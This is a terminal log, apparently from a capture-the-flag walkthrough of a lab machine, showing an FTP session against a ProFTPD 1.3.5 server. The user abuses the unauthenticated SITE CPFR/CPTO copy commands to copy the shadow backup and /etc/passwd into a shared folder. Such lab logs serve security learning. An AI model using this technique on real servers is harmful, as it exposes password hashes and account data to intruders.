 ─[barcode@parrot]─[~]$ ftp 192.168.56.115
Connected to 192.168.56.115.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.115]
Name (192.168.56.115:barcode):
331 Password required for barcode
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site help
214-The following SITE commands are recognized (* =>'s unimplemented)
 CPFR <sp> pathname
 CPTO <sp> pathname
 HELP
 CHGRP
 CHMOD
214 Direct comments to root@symfonos2
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/backups/pass
250 Copy successful
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/backups/passwd.bak
250 Copy successful
ftp>